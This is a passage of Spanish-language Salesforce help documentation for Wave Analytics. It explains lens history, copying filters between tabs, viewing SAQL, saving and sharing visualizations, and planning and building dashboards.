

Sugerencia: Utilice Tablas de comparación para cálculos sencillos ad hoc. Si se necesita un valor calculado concreto con frecuencia o es más complejo, considere realizar el cálculo a nivel de datos de origen.

## Volver a una vista previa utilizando el historial

La exploración de sus datos puede descubrir muchas rutas. No todas serán de utilidad, lo que es normal. El Explorador guarda un historial completo de su actividad en una lente. Si ha cambiado su lente de una forma no deseada o simplemente desea volver a ver estas estupendas animaciones, utilice el historial para retroceder rápidamente a un estado anterior de su visualización.

**1.** Haga clic en el botón **Ver historial** v en el encabezado. Una barra lateral enumera un historial de todas las acciones que ha realizado en la lente.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver visualizaciones:

- **•** "Utilizar Wave Analytics"
- **2.** Seleccione cualquier elemento de la lista para ir a ese punto. También puede utilizar los botones

para ir a un **Paso anterior**  $\leq y$  a un **Paso siguiente**  $\geq$  por la lista.

## Aplicar grupos y filtros utilizando copiando y pegando por medio del portapapeles de su navegador

A veces desea ir en múltiples direcciones cuando se explora un conjunto de datos, como probar diversas agrupaciones y centrarse en diferentes ángulos. En vez de explorar de forma lineal y utilizar la herramienta de historial para repasar y tomar una nueva dirección, puede explorar múltiples direcciones a la vez abriendo el mismo conjunto de datos en varias fichas de Wave Analytics. Luego utilice las herramientas para copiar y pegar del explorador para replicar agrupaciones y filtros específicos de una ficha a otra.

Desde la página de inicio, cada vez que hace clic en un conjunto de datos, se abre en una nueva ficha. Las herramientas para copiar y pegar del explorador están diseñadas para usarse cuando tiene el mismo conjunto de datos en múltiples fichas.

- **1.** Si el tipo de gráfico que está viendo le permite seleccionar un subconjunto de datos, realice su selección haciendo clic o haciendo clic y arrastrando dentro del gráfico. Todo, excepto sus datos seleccionados quedará no disponible.
- **2.** Haga clic en el botón **Acciones**.

≡

- **3.** Copie la selección al portapapeles de su navegador. Haga clic en **Copiar** para capturar los elementos seleccionados al portapapeles. Puede decidir más adelante pegar su selección como un grupo o como un filtro. Haga clic en **Enfocar** para capturar los elementos seleccionados en el portapapeles y aplicarlos como un filtro al gráfico actual.
- **4.** Cambie a una ficha de Wave Analytics diferente que tenga el mismo conjunto de datos.
- **5.** Haga clic en el botón **Acciones**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"

這

**6.** Aplique la selección desde el portapapeles al gráfico actual. Haga clic en **Pegar como grupo** para hacer que los datos se muestren agrupados por las dimensiones seleccionadas. Haga clic en **Pegar como filtro** para hacer que los datos se muestren con su selección aplicada como un filtro.

Para restaurar el gráfico al conjunto de datos completo, elimine su selección haciendo clic en  $\blacksquare$  y, a continuación, en **Borrar**.

Ver la consulta detrás de su lente

Wave Analytics utiliza Salesforce Analytics Query Language (SAQL) en segundo plano en lentes y tableros para recopilar datos para las visualizaciones. Abra el visor SAQL para observar la consulta SAQL subyacente que se escribe a medida que explora o cópiela para utilizarla en otro punto.

**1.** Abra el menú Opciones (**CC**) para acceder al control **Mostrar SAQL**.



#### **2.** Seleccione **Activado**.

Se abrirá el tablero de consultas SAQL. Siga explorando y vea su trabajo expresado en SAQL.



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"



Para obtener más información sobre SAQL, consulte la [Referencia SAQL de Wave Analytics](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_saql.pdf).

# Duplicar una visualización

Cree sobre una visualización duplicándola en una nueva ficha donde puede continuar explorando mientras guarda la original en su propia ficha.

**1.** Haga clic en el icono **Duplicar en nueva ficha**.



**2.** Continue explorando en la nueva ficha, creando sobre una visualización. Cuando alcance la siguiente vista que desea seguir, haga clic en **Guardar** y luego de nuevo en **Duplicar en nueva ficha**.

## Guardar una visualización

Guarde su visualización como una lente.

**1.** Haga clic en el icono **Guardar**.

間

- **2.** Ingrese un título y una descripción para su lente y seleccione la aplicación que guardar en ella.
- **3.** Haga clic en **Guardar**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver visualizaciones: **•** "Utilizar Wave Analytics"

# Compartir una visualización

Comparta una visualización con sus colegas publicando en Chatter, obteniendo su URL única o descargando una captura de pantalla de ésta. Una publicación de Chatter proporciona una imagen y un enlace al activo(lentes, panel o aplicación) en Wave Analytics. Los colegas con el enlace y acceso al activo pueden desglosar y explorar la información que presenta. Para compartir sin otorgar el acceso al activo, utilice la opción de captura de pantalla.

**1.** Haga clic en **Compartir**.



- **2.** Haga clic en la ficha para seleccionar el método de colaboración que desea:
	- **a. Publicar en noticias en tiempo real** publica en Chatter una imagen y un enlace a las lentes, el panel, la aplicación. Seleccione noticias en tiempo real de **Usuario** o **Grupo**, ingrese el nombre y luego escriba su comentario. También puede eliminar la imagen de su publicación pasando el ratón sobre ella y haciendo clic en la **x**. Recuerde que las imágenes publicadas son públicas.
	- **b. Obtener URL** proporciona una URL única al activo. Copie el enlace y luego péquelo donde desea compartirlo.
	- **c. Obtener captura de pantalla** le proporciona una imagen estática para compartir sin otorgar el acceso. Haga clic en la imagen para descargarla como un archivo .png.
- **3.** Si es posible, haga clic en **Otorgar acceso** para establecer el nivel de acceso de colaboración.
- **4.** Haga clic en **Listo**.
	- Nota: Para compartir una visualización, debe otorgar el acceso a la aplicación que la contiene. Lentes, conjuntos de datos y paneles en ña aplicación compartida predeterminada son accesibles para todos los usuarios de Wave Analytics, salvo que los administradores hayan restringido el acceso. El resto de las aplicaciones son privadas a no ser que un usuario con acceso de Gestor a la aplicación las haya compartido con un usuario, grupo o función específicos.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"

## Exportar una visualización como una imagen

Exporte su visualización actual de modo que pueda guardarla como un archivo de imagen.

**1.** Haga clic en el botón **Acciones**.



- **2.** Haga clic en **Exportar como imagen**. Se abrirá una nueva ventana de navegador con la visualización en un archivo de imagen .png.
- **3.** Haga clic con el botón derecho del ratón en la imagen y, a continuación, seleccione **Guardar imagen como...**.
- **4.** Ingrese un nombre de archivo y, a continuación, haga clic en **Guardar**.

# Elementos clave de un tablero de Wave

Un tablero no solo está pensado para leerlo. Está destinado a realizar una plática en base a uno o más conjuntos de datos que son relevantes para su compañía. No hay que mirar las imágenes únicamente; utilice las herramientas del tablero para profundizar en los datos que le importan. No lo dude, ¡haga clic en los diversos elementos y explore!

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"



Puede leer un tablero de Salesforce Wave de forma interactiva haciendo clic en los elementos que se muestran. Cada elemento es una imagen de una consulta de base de datos filtrada y en vivo.

#### **Selectores**

Un selector le permite filtrar hasta un valor en particular que sea de importancia para usted. Por ejemplo, puede establecer los controles deslizantes máximo y mínimo en un selector de alcance para hacer que el tablero solo muestre las cantidades dentro de un intervalo específico. Observe el modo en que los gráficos y las cifras de la página cambian cuando establece los controles deslizantes. Los selectores están a menudo enlazados entre sí en secuencia, de modo que puede profundizar progresivamente. Por ejemplo, puede utilizar un selector para ver las ventas de un producto y, a continuación, utilizar el siguiente selector para filtrar ventas por región, y luego utilizar el siguiente selector para filtrar regiones de ventas por cuenta. Existen varios tipos de selectores, como selectores de lista, alternancia, fecha e intervalo.

#### **Indicadores de desempeño clave**

Hay información que se representa de forma óptima a través de una única cifra. Algunos elementos de cifras pueden verse afectados por las acciones de filtro que se realizan en gráficos o selectores. Por ejemplo, en un gráfico de barras que muestra oportunidades en curso de de negocio individuales, al hacer clic en una barra específica es posible que un elemento de cifra cambie para reflejar ese valor de la barra específica en vez del valor total.

#### **Gráficos**

La gran diversidad de gráficos muestra sus datos desde múltiples ángulos. Muchas partes de los gráficos son interactivas. Por ejemplo, haga clic en una barra en un gráfico de barras y observe lo que ocurre. Al hacer clic en una barra filtra la consulta que representa el gráfico de barras. Su revisión cambia otros valores en este gráfico, valores en otros gráficos y visualizaciones de números.

# <span id="page-3574-0"></span>Crear tableros de Wave

Ha explorado sus datos, seleccionando los temas y patrones útiles. Ha creado una o más lentes. Ahora puede diseñar un tablero para ayudar su público a convertir sus datos en decisiones.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



SFDC Sales Rep At-a-glance - public

Aquí se muestra el posible aspecto de un tablero cuando está completamente desarrollado. Le mostraremos paso a paso algunos de los fundamentos para empezar a crear tableros, junto con algunas mejores prácticas y sugerencias de diseño.

No hay ningún tablero idéntico a otro, de modo que cada tablero cuenta una historia exclusiva. La gran diversidad de cosas que puede ver en un tablero es casi infinita, así que no indicaremos exactamente lo que tiene que hacer.

Sugerencia: Aunque los pasos están establecidos en orden, no necesita seguir la secuencia al pie de la letra y algunos pasos son opcionales.

#### 1. [Planificación de su tablero](#page-3575-0)

La creación de un tablero que proporciona un valor real en curso requiere planificación y elección. Planifique su tablero para ayudar a restringir el enfoque del público a un conjunto tratable de preguntas sobre las que pueden basar acciones, así como para dar cobertura a actualizaciones en curso, de modo que el público pueda tener una imagen coherente a lo largo del tiempo.

#### 2. [Esbozar su tablero](#page-3576-0)

Por lo general, es una buena idea esbozar su tablero en papel o en una cartulina antes de empezar a crearlo. Hacerlo ayuda a anticipar las manera en que su público puede utilizar el tablero y solucionar posibles carencias.

#### 3. [Construir el tablero](#page-3577-0)

Cuando haya pensado el propósito y el diseño de su tablero, estará listo para crear el tablero y ensamblar sus componentes.

## 4. [Convertir su tablero Flex Designer \(Beta\)](#page-3588-0)

Flex Dashboard Designer ofrece la función de ajuste a la rejilla para crear tableros estéticos visualmente y un posicionamiento mejorado con arrastrar y soltar de widgets en el lienzo del diseñador. Cuando cambie el tamaño del navegador, las anchuras de las columnas se ajustan automáticamente, manteniendo sus tamaños relativos entre sí. Para aumentar su espacio de trabajo, oculte las lentes y los paneles de propiedades cuando modifique un tablero. Además, Flex Designer ofrece herramientas integradas para crear lentes dentro del diseñador.

## <span id="page-3575-0"></span>CONSULTE TAMBIÉN

[¿Qué es un tablero?](#page-3593-0)

# Planificación de su tablero

La creación de un tablero que proporciona un valor real en curso requiere planificación y elección. Planifique su tablero para ayudar a restringir el enfoque del público a un conjunto tratable de preguntas sobre las que pueden basar acciones, así como para dar cobertura a actualizaciones en curso, de modo que el público pueda tener una imagen coherente a lo largo del tiempo.

Es una buena idea empezar con un plan escrito para el tablero. Utilice su plan para definir el enfoque del tablero de forma anticipada y luego ceñirse a éste. Identifique la pregunta específica, el proceso de negocio o el grupo de usuarios al que irá dirigido el tablero, y elimine el resto de los elementos que no sean relevantes.

**1.** ¿A quién va dirigido?

¿Se utilizará el tablero por el equipo ejecutivo, el equipo de marketing, un equipo de ventas u otro grupo? Es importante garantizar que cada tablero presente datos específicos para un único destino.

Por ejemplo, para un responsable de ventas planificando un tablero para una reunión semanal del equipo de ventas, el público es los asistentes de esa reunión.

**2.** ¿Qué necesita medir el público?

¿Qué preguntas necesita responder el público para cumplir sus objetivos? Continuando con nuestro ejemplo de responsable de ventas, supongamos que el público desea saber la apariencia de cada oportunidad en curso y el comportamiento general de dichas oportunidades.

**3.** ¿Con qué frecuencia necesita el público actualizar sus conocimientos?

¿Necesita el equipo ejecutivo datos financieros trimestrales? ¿Querrá el equipo de marketing monitorear las cifras de creación de prospectos diarias?

Para comprender algunas de las tareas clave aparejadas a la creación de un tablero, en las siguientes secciones crearemos un tablero para un equipo de ventas que se reúna semanalmente para repasar el estado de sus oportunidades de ventas.

CONSULTE TAMBIÉN

[¿Qué tipo de tablero debo crear?](#page-3593-1)

## <span id="page-3576-0"></span>Esbozar su tablero

Por lo general, es una buena idea esbozar su tablero en papel o en una cartulina antes de empezar a crearlo. Hacerlo ayuda a anticipar las manera en que su público puede utilizar el tablero y solucionar posibles carencias.

Tenga en cuenta que un gráfico en Wave Analytics es principalmente una forma de formular preguntas y no de ilustrar una conclusión. Un buen tablero invita al público a desglosar y buscar información más precisa y útil.

Tenga en cuenta estas mejores prácticas ampliamente aceptadas para realizar un esbozo de su propio tablero.

**1.** De prioridad a elementos, desde la parte superior izquierda a la inferior derecha.

Con idiomas que se leen de izquierda a derecha, las personas empiezan buscando la esquina superior izquierda y van bajando. Tenga en cuenta para ello el diseño y el idioma del público. Si su público tiene tiempo o atención limitados, sitúe los elementos importantes donde se verán.

- **a.** Coloque la información más general y procesable en los gráficos cerca de la parte superior izquierda, y coloque los gráficos con información supletoria en posiciones inferiores.
- **b.** Agrupe los filtros entre sí en la parte superior o a la izquierda para que sean visibles rápidamente.
- **c.** Coloque la información que pueda leerse de un vistazo en puntos altos y a la izquierda, y coloque los detalles en posiciones inferiores.

Por ejemplo, coloque los números que muestra una única medición, como los ingresos del presente trimestre, en la parte superior y a la izquierda.

#### **Resalte los hechos que el público desea saber de un vistazo.**



**2.** Seleccione tipos de gráficos en base a las características de los datos, no por apariencia o variedad.

Por ejemplo, si la mayoría de sus gráficos muestran cambios de valor durante un periodo de tiempo, es correcto que sean gráficos de líneas.

**3.** Utilice contenedores para enmarcar y organizar elementos relacionados en el tablero.



**4.** Aplique etiquetas a las secciones y gráficos para anotar el tablero.



<span id="page-3577-0"></span>**6.** No sobrecargue el tablero, deje algo de espacio en blanco.

Si un gráfico parece necesitar un texto o título largo, reconsidere si el gráfico es adecuado. Los datos bien escogidos a menudo hablan por sí mismos.

# Construir el tablero

Cuando haya pensado el propósito y el diseño de su tablero, estará listo para crear el tablero y ensamblar sus componentes.

Un tablero de Wave es una recopilación de widgets que interactúan para indicar una historia de los datos desde varios ángulos. Los widgets son las unidades que contienen la información que desea mostrar a su público. Existen varios tipos de widgets, como las visualizaciones basadas en consultas, tablas, filtros o imágenes.

En las siguientes secciones echaremos un vistazo a un ejemplo que ilustra cómo crear un tablero de oportunidades en curso de ventas con diversos tipos de widgets.

1. [Crear el tablero](#page-3578-0)

Cuando crea un tablero, puede aplicar un formato preempaquetado o empezar con un lienzo en blanco para crear su propio diseño. Para construir el tablero, puede utilizar el diseñador de tableros original o, si su organización lo ha activado, el nuevo Flex Dashboard Designer. En nuestro ejemplo utilizaremos el diseñador original.

#### 2. [Agregar indicadores de desempeño clave al tablero](#page-3580-0)

En algunos momentos, un único número puede proporcionar una medición rápida y vital de la actividad comercial. Por ejemplo, el número total de casos de asistencia abiertos y el número de nuevos casos de asistencia abiertos esta semana son mediciones clave que un gestor de asistencia puede encontrar muy útil. Agregue widgets de números para proporcionar indicadores clave a un tablero.

#### 3. [Agregar visualizaciones al tablero](#page-3582-0)

Agregue gráficos para visualizar e interactuar con los datos para contar una historia sobre ellos. Cada gráfico se basa en la consulta subyacente en una lente.

4. [Widgets de presentación para ver datos desde ángulos múltiples](#page-3584-0)

Los widgets que provienen del mismo conjunto de datos se presentan de forma predeterminada. La presentación significa que cuando filtra un widget, todos los widgets relacionados se filtran del mismo modo. Puede activar o desactivar la presentación para cada widget.

5. [Agregar imágenes al tablero](#page-3585-0)

Agregue imágenes a su tablero para ayudar a su público con contexto y hacer que el tablero sea más ameno de leer. Por ejemplo, si su tablero está diseñado para supervisar múltiples productos, considere distinguir los productos por sus logotipos.

6. [Vincular con lentes y otros tableros](#page-3586-0)

Utilice vínculos para enlazar un tablero con lentes y tableros relacionados. Este widget es útil cuando desee desglosar un análisis entre activos múltiples, en vez de meterlos todos en un único tablero. También resulta útil para crear rutas de análisis de sus datos.

#### 7. [Ajuste del tablero](#page-3587-0)

Utilice agrupaciones visuales, colores, etiquetas y vínculos para limpiar su tablero y centrar la atención de su audiencia.

8. [Consultar detalles acerca de la Lente de un widget](#page-3587-1)

Para asegurarse de que el widget está mostrando los datos correctos, revise los detalles acerca de la lente del widget.

9. [Filtrar o eliminar lentes recortadas del tablero](#page-3588-1)

Sanee las lentes recortadas en un tablero para reducir la acumulación de información. Puede filtrar la lista de lentes recortadas para ver las que no se utilizan y luego eliminarlas de su tablero.

<span id="page-3578-0"></span>CONSULTE TAMBIÉN

[Accesos directos del teclado de Wave](#page-3594-0)

## Crear el tablero

Cuando crea un tablero, puede aplicar un formato preempaquetado o empezar con un lienzo en blanco para crear su propio diseño. Para construir el tablero, puede utilizar el diseñador de tableros original o, si su organización lo ha activado, el nuevo Flex Dashboard Designer. En nuestro ejemplo utilizaremos el diseñador original.

Este tema trata sobre la creación de tableros en Wave Analytics. Para obtener información sobre la creación de tableros para reportes, revise el artículo [Crear un tablero en Salesforce Classic.](https://help.salesforce.com/apex/HTViewHelpDoc?id=dashboards_create.htm)

Nota: Para conocer las diferencias entre el diseñador original y el nuevo Flex Dashboard Designer, consulte las Notas de la versión de Spring '16.

**1.** Desde la página de inicio, haga clic en **Crear** > **Tablero**. Aparecerán las plantillas de formatos.



- **2.** Seleccione una plantilla de formato, o bien seleccione una opción para crear un tablero en blanco en el diseñador de tableros original o nuevo. En este caso crearemos un tablero en blanco utilizando el diseñador original.
- **3.** Seleccione **Tablero en blanco en Dashboard Designer** y, a continuación, haga clic en **Continuar**. Se abrirá el diseñador.

